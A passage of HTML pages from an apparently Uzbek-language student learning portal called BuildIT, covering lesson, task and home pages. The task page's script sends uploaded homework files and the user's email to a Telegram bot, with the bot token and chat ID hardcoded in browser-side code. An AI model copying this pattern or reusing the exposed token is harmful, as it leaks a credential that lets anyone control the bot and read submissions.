                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- stasks start -->

            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="stasks.html">Topshiriq</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2" style="border: 1px solid rgb(8, 173, 176); padding-left: 30px; padding-right: 30px; padding-top: 20px;">
                        <div class="row mb-2 d-flex align-items-center justify-content-between">
                            <h6 class="col-5 text-primary mt-2 text-start">Topshiriq</h6>
                            <h6 class="col-5 text-primary mt-2 text-end" id="taskCount"></h6>
                            <!-- <a href="#" class="btn btn-primary text-center">Virtual laborotoriyaga o`tish</a> -->
                        </div>
                        <div class="row" style="text-align: center;">
                            <div class="col-12 p-1 lScroll" id="stasksLink" style="display: inline-block; ">
                                <!-- stasksBtns -->
                            </div>
                        </div>
                    </div>
                    <div class="col-10">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="sourses/books/amaliyot/1-Amaliy mashg'ulot.pdf">
                                </object>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12 mt-2">
                                <div class="button-container">
                                    <button class="btn" style="height: 60px;"><a href="lessons.html" style="color: white;" class="yordam-text">Orqaga</a></button>
                                    <button class="btn" style="height: 60px;"><a href="studentindex.html" style="color: white; width: 120px;" class="yordam-text">Bosh Sahifaga</a></button>
                                    <button class="btn" style="height: 60px;"><a href="https://excel.cloud.microsoft/" style="color: white; width: 100px;" class="yordam-text">Bajarish</a></button>
                                    <div class="dropdown">
                                        <button class="btn custom-dropdown-btn dropdown-toggle" type="button" data-bs-toggle="dropdown" aria-expanded="false">
                                          <img src="img/help.png" alt="help" style="width: 30px; height: 30px; border-radius: 50%; margin-right: 10px;">
                                          <span class="yordam-text">Yordam</span>
                                        </button>
                                        <ul class="dropdown-menu custom-dropdown-menu">
                                          <li><a class="dropdown-item" href="lecture.html">Ma'ruza mashg‘ulotlari</a></li>
                                          <li><a class="dropdown-item" href="videos.html">Video darsliklar</a></li>
                                          <li><a class="dropdown-item" href="books.html">Adabiyotlar</a></li>
                                        </ul>
                                      </div>
                                      <div class="container mt-1">
                                        <div style="display: flex; flex-direction: column; max-width: 400px; margin: auto;">
                                          <label for="fileInput" style="margin-bottom: 6px; font-weight: 500; font-size: 14px; color: #333;">
                                            📎 Fayl tanlang (PDF, Word, Excel)
                                          </label>
                                          <input type="file" id="fileInput" accept=".pdf,.doc,.docx,.xls,.xlsx" 
                                                style="padding: 6px 10px; font-size: 14px; border: 1px solid #007bff; border-radius: 6px; background-color: #f8f9fa; cursor: pointer; transition: all 0.3s;">
                                        </div>

                                        <div id="fileInfo" style="margin-top: 8px; color: green; font-size: 13px;"></div>
                                        <button id="sendBtn" 
                                                style="margin-top: 10px; padding: 8px 16px; font-size: 14px; border-radius: 6px; background-color: #007bff; color: white; border: none; cursor: pointer; transition: all 0.3s;">
                                          📤 Yuborish
                                        </button>
                                      </div>

                                      
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <object 
                            id="objL" 
                            type="application/pdf"  
                            class="w-100" 
                            style="height: 600px;"
                            data="laborotory2.html  ">
                        </object>
                    </div>
                </div>
            </div>
            <!-- stasks end -->
            

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <!-- <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a> -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/stasks.js"></script>
    <script>
      const botToken = "8206707286:AAH812LmGyJKKwqdcZ4gidv3rxNiyckkENI"; // Bot tokenini o'zgartiring
      const chatId = "7438762563"; // O'zingizning chat ID ni kiriting

      const fileInput = document.getElementById("fileInput");
      const fileInfo = document.getElementById("fileInfo");
      const sendBtn = document.getElementById("sendBtn");

      sendBtn.addEventListener("click", async function () {
        const file = fileInput.files[0];

        if (!file) {
          fileInfo.textContent = "❌ Iltimos, fayl tanlang!";
          fileInfo.style.color = "red";
          return;
        }

        const email1 = localStorage.getItem("userEmail") || "Noma’lum";
        const sendTime = new Date().toLocaleString();
        const caption = `📧 Email: ${email1}\n🕒 Yuborilgan vaqt: ${sendTime}\n📄 Fayl nomi: ${file.name}`;

        const formData = new FormData();
        formData.append("chat_id", chatId);
        formData.append("caption", caption);
        formData.append("document", file);

        try {
          const response = await fetch(`https://api.telegram.org/bot${botToken}/sendDocument`, {
            method: "POST",
            body: formData
          });

          if (response.ok) {
            console.log("Fayl yuborildi.");
            alert("✅ Fayl muvaffaqiyatli yuborildi!");
            fileInfo.textContent = "";
            fileInput.value = "";
          } else {
            const errText = await response.text();
            console.error("Telegram xatosi:", errText);
            alert("❌ Telegram API xatosi. Tafsilotlar konsolda.");
          }
        } catch (error) {
          console.error("Tarmoq xatosi:", error);
          alert("❌ Tarmoqda muammo! Internetni tekshirib ko‘ring.");
        }
      });
    </script>

      
      
    
</body>

</html>
</file>

<file: student/studentindex.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        .small-box {
            text-align: center;
        }
    
        .btn-custom {
            display: block;
            padding: 30px 20px;
            background: linear-gradient(145deg, #4facfe, #00f2fe);
            color: white !important;
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease-in-out;
            text-decoration: none;
        }
    
        .btn-custom:hover {
            background: linear-gradient(145deg, #00f2fe, #4facfe);
            transform: translateY(-5px);
            box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
        }
    
        .btn-custom h2,
        .btn-custom h4,
        .btn-custom h5 {
            margin: 10px 0;
            color: white;
        }
    
        .btn-custom h2 {
            font-size: 36px;
        }
    
        @media (max-width: 768px) {
            .btn-custom {
                padding: 20px 10px;
            }
            .btn-custom h2 {
                font-size: 28px;
            }
        }
    </style>

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 
        start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->

        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="../index.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link active"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->

        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="index.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="../index.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- main start-->

            <div class="container-fluid">
                <div class="pt-4 px-4">
                    <div class="row g-4">
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="studentindex.html">
                                <div class="small-box">
                                    <h3 class="fa fa-tachometer-alt"></h3>
                                    <h6>Asosiy</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="lessons.html">
                                <div class="small-box">
                                    <h3 class="fa fa-laptop"></h3>
                                    <h6>Mashg`ulotlar</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="videos.html">
                                <div class="small-box">
                                    <h3 class="fa fa-video"></h3>
                                    <h6>Video darslar</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="books.html">
                                <div class="small-box">
                                    <h3 class="fa fa-book"></h3>
                                    <h6>Kitoblar</h6>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            
            <!-- main end -->

            <!-- Table start
            <div class="container-fluid pt-4 px-4">
                <div class="row g-4">
                    <div class="col-sm-12 col-md-6 col-xl-12">
                        <div class="h-100 bg-light rounded p-4">
                            <div class="d-flex align-items-center justify-content-between mb-2">
                                <h6 class="mb-0">Xabarlar</h6>
                                <a href="">Hammasini</a>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div> -->
            <!-- Table End -->

            <!-- Chart Start -->
            <!-- <div class="container-fluid pt-4 px-4">
                <div class="row g-4">
                    <div class="col-sm-12 col-xl-6">
                        <div class="bg-light rounded h-100 p-4">
                            <h6 class="mb-4">Faollik ko`rsatkichi</h6>
                            <canvas id="salse-revenue"></canvas>
                        </div>
                    </div>  
                    
                    <div class="col-sm-12 col-xl-6">
                        <div class="bg-light rounded h-100 p-4">
                            <h6 class="mb-4">Mashg`ulotlar bo`yicha natijalar</h6>
                            <canvas id="worldwide-sales"></canvas>
                        </div>
                    </div>
                </div>
            </div> -->
            <!-- Chart End -->

        </div>
        <!-- Content End -->

        

        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>
    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/tasks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- main start-->

            <div class="continer-fluid p-5">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-6 offset-3">
                        <h3 class="text-center text-primary" id="theme">Mashgu`lot mavzusi</h3>
                    </div>
                </div>
                <div class="row g-4 pt-5 d-flex justify-content-between">
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="lecture.html">
                            <div class="small-box">
                                <h2 class="fa fa-tasks text-white"></h2>
                                <h4 class="text-white">Ma'ruza mashg`uloti</h4>
                            </div>
                        </a>
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="stasks.html">
                            <div class="small-box">
                                <h2 class="fa fa-question-circle text-white"></h2>
                                <h4 class="text-white">Topshiriqlar</h4>
                            </div>
                        </a>    
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="https://www.programiz.com/cpp-programming/online-compiler/">
                            <div class="small-box">
                                <h2 class="fa fa-flask text-white"></h2>
                                <h5 class="text-white">Labaratoriya</h4>
                            </div>
                        </a>
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="tests.html">
                            <div class="small-box">
                                <h2 class="fa fa-tasks text-white"></h2>
                                <h4 class="text-white">Testlar</h4>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
            <!-- main end -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/testpage.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">
    <link rel="stylesheet" href="css/testStyle.css">
</head>

<body>
    
    <!-- Modal -->
    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Savolning javobi</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h3 id="answerId"></h3>
                </div>
                <div class="modal-footer">
